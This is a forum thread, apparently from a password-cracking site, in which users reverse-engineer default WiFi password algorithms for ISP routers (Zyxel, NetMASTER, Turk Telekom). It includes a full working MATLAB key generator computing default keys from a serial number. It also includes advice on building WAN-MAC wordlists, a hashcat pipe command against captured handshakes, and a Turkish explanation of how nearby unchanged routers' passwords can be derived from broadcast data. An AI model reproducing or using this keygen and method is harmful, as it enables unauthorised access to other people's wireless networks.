Crypto-Anarchist84
New member
Is it time yet? ? I've been really patient.Everything has its time
Is it time yet? ? I've been really patient.Everything has its time
For turktelekom zyxel modems key algorithm uses the serial number, not the mac. it also could be the case for videotron. maybe even close to tt algo.THIS!!!
I was working on this exact project, bur ran out of knowledge. I want to reverse engineer the default password generator. For the Zyxel EMG2926 typically used by videotron in quebec. I want a simple keygen that you feed it's WAN's Mac address and it prints the default password. I have a bunch of zyxel router default ssid/password/wan mac datas if it can help anyone. I ended up bricking a router trying to extract it's firmware. Got stuck there in my project and was hoping this forum thread would get revived.

This did not worked exactly, worked but results was wrong.Attached netmaster algo, it is easy and known for years
you should use the cm mac. not the wan or wlan mac. it works as it should.This did not worked exactly, worked but results was wrong.
For example i have a few fc4ae9 router stock passwords.
mac = 'fc4ae9441327'
I checked fc4ae9441327 on this algo it created this pass = f7a9fae6 but this was wrong because true pass is c2c357a5
I tried 5 or 6 different macs.
Can you help me please where i made a mistake?
Thanks
you should use the cm mac. not the wan or wlan mac. it works as it should.

you should use the cm mac. not the wan or wlan mac. it works as it should.
well you cant calculator real cm mac from the wan or wlan mac. best thing you can do is make a wordlist from fc4ae9000000 to fc4ae9ffffff. and use that instead.Thanks for your reply.
How can calculate CM? What is it?
For example i have some infos:
fc4ae9441327 NetMASTER Uydunet-1324 --- real passes-> c2c357a5
fc4ae971b308 Kablonet Netmaster-B303-G --- real passes-> 4c14a73c
fc4ae9b041d1 TURKSAT-KABLONET-41CC-2.4G --- real passes-> 5592499e
How can i verify theese with that python file?
i found this
But did not understand?
Thanks for your help
sorry my bad. i meant wan mac. cm mac was for the wifi name calculation i wasx confused.. u need to use wan mac but you cant know wan mac from the wlan mac exactly. so u should make a wordlist to make sure you have it all.--------------------------------------------------------------------------------------
I solved the system but i have a problem.
From Wan Mac it worked. fc4ae964f113 mac it gives the true pass. 42a371c5 but when i tried cm mac fc4ae964f111 it gives me wrong pass.
Can you give me info about cmac and wlan mac?
How can i found real wlan mac? in some sites it writes that wlan mac is consecutive.
But in this example Cm mac fc4ae964F111 Wan mac fc4ae964F113
How can i find right wan mac?
And why did you say use Cm mac?
Thanks
sorry my bad. i meant wan mac. cm mac was for the wifi name calculation i wasx confused.. u need to use wan mac but you cant know wan mac from the wlan mac exactly. so u should make a wordlist to make sure you have it all.
- Kablonet ağ adı, modemin CM MAC adresinin son 4 hanesini kullanıyor. Mesela modemin CM MAC adresi 11:22:33:44:55:66 ise, WiFi ağ adı NetMASTER Uydunet-5566 şeklinde hesaplanıyor. Bu bilgi önemsiz görünebilir ama bir sonraki bilgi için çok önemli bir bilgi açığı.
- WiFi şifre algoritması cihazın WAN MAC adresi kullanılarak hesaplanıyor. Çoğu cihazda WAN ve WLAN adresleri birbirini takip ettiği için, WiFi MAC adresi ve ağ isminden WAN adresini hesaplamak mümkün. WiFi MAC adresini ve ağ ismini bağlanmadan da görebileceğiniz için, etraftaki şifresini değiştirmemiş bütün yeni model NetMASTER modemlerinin WiFi şifreleri hesaplanabiliyor. Modellere göre tehlike seviyesi şu şekildedir:
- NetMASTER CBW-383ZN, NetMASTER Infinity 401 modelleri sadece WiFi Mac adresi ve ağ isminden hesaplanabiliyor. Çünkü WiFi MAC ile WAN MAC adresi ardışık
- NetMASTER CBW-383Z4 modeli için 256 ihtimal var. Çünkü MAC adresi ardışık değil. Fakat ağ isminden geriye kalan 6 hanenin 4 hanesi hesaplanabiliyor. Bize denemek için 0x00-0xFF arasındaki ihtimaller kalıyor.
- NetMASTER CBW-700V modelinde WiFi MAC ve WAN MAC adresleri tamamen farklı. Onların arasında bir ardışık sayı bulamadım. Bu yüzden bu modemler nispeten güvenli diyebiliriz.
Nice, but you do know that GitHub exists for source code and projects alike :)
nice,
but i done that just for people to pipe it into hashcat instead of downloading the files, note that they are some users who
1, dont know how to pipe into hashcat
2, dont know how to compile
3, dont even use hashcat , and uses other programs , and those other programs do accept wordlists.
by the way, are u planing to release TurkTelekom for T versions ? aka tplink
Just use the pipe command |
gen.py | hashcat -m 2500 -a 0 cpature.hccapx
 forum.hashkiller.io
forum.hashkiller.io
It needs to be edited to read from a wanmac.txt and give the password candidates because there are now too many possibilities for the correct wanmac.Attached netmaster algo, it is easy and known for years
Hey gpuhash, what about your Videotron algorithm? :D
How many more years......Everything has its time
I kind of feel like it has nothing to do with that specific type of time unit... ;)How many more years......
function key=turkey_zyxel(sn)
% converted from c originally by gpuhash_me on hashkiller
% ref: https://forum.hashkiller.io/index.php?threads/unpublished-wpa-key-algorithms.19944/post-240582
% Default ESSID is TTNET_ZyXEL_XXXX or TurkTelecom_XXXXX
% Zyxel VMG3312-B10B and VGM3313-B10A
if nargin<1 % default serial number if none provided
sn='S150Y13068675';
end
junk=['agnahaakeaksalmaltalvandanearmaskaspattbagbakbiebilbitblableblib'...
'lyboabodbokbolbomborbrabrobrubudbuedaldamdegderdetdindisdraduedu'...
'kdundypeggeieeikelgelvemueneengennertesseteettfeifemfilfinflofly'...
'forfotfrafrifusfyrgengirglagregrogrygulhaihamhanhavheihelherhith'...
'ivhoshovhuehukhunhushvaideildileinnionisejagjegjetjodjusjuvkaika'...
'mkankarkleklikloknaknekokkorkrokrykulkunkurladlaglamlavletlimlin'...
'livlomloslovluelunlurlutlydlynlyrlysmaimalmatmedmegmelmenmermilm'...
'inmotmurmyemykmyrnamnednesnoknyenysoboobsoddodeoppordormoseospos'...
'sostovnpaiparpekpenpepperpippopradrakramrarrasremrenrevrikrimrir'...
'risrivromroprorrosrovrursagsaksalsausegseiselsensessilsinsivsjus'...
'jyskiskoskysmisnesnusolsomsotspastistosumsussydsylsynsyvtaktalta'...
'mtautidtietiltjatogtomtretuetunturukeullulvungurourtutevarvedveg'...
'veivelvevvidvikvisvriyreyte'];
MD5_hash=hasher(sn,'MD5'); % results in 16 int values but in hex f49ab8d6ce27819152c99e926d1f1372
p='';
sum=0;
for n=1:16,
byte=MD5_hash(n);
c1=dec2hex(bitshift(byte,-4)); % High nibble converted to upper case hex by bitshift 4 => divide by 16
c2=lower(dec2hex(mod(byte,16))); % low nibble converted to lower case hex
if c1=='0' % remove leading zero by copying 2nd char into 1st.
c1=c2;
end
p=[p c1 c2];
sum=sum+double(c1)+double(c2); %adds ASCII values together
end
% sum is 2006 for the default SN
% p would be F49aB8D6Ce27819152C99e926d1f1372
i=mod(sum,265);
if bitand(sum,1) %check sum is odd
s1=[lower(dec2hex(double(junk(1+i*3)),2)) lower(dec2hex(double(junk(2+i*3)),2)) lower(dec2hex(double(junk(3+i*3)),2))];
else
s1=[dec2hex(double(junk(1+i*3)),2) dec2hex(double(junk(2+i*3)),2) dec2hex(double(junk(3+i*3)),2)];
end
%s1 = '6D7572' for default serial number (upper case hex conversion from the ascii values of the letters picked out from junk
s2=[p(1) s1(1:2) p(2:3) s1(3:4) p(4:6) s1(5:6) p(7:end)]; % weird alternating stitching of the hex digest and the junk hex
%s2 is F6D4975aB872D6Ce27819152C99e926d1f1372 for the default, note the mixed case
MD5_hash2=hasher(s2,'MD5');
hex_digest='';
for n=1:16,
hex_byte=dec2hex(MD5_hash2(n),2); %force all upper case
if hex_byte(1)=='0'
hex_byte(1)=hex_byte(2); % copy next char over if leading zero;
end
hex_digest=[hex_digest hex_byte];
end
for n=2:2:32
hex_digest(n)=lower(hex_digest(n)); % alternate lower case and upper case
end
%default hash = 52AeC8568b91E1DcBcA5142e95Fd31F5
%correct password for default sn = 1DcBcA5142e95
key=hex_digest(14:26); % select the key from the 14th char to the 26thI fixed your post (I think) Let me know if there are still any errorsThe thumbs down emotes are ( n )
 forum.hashkiller.io
forum.hashkiller.io
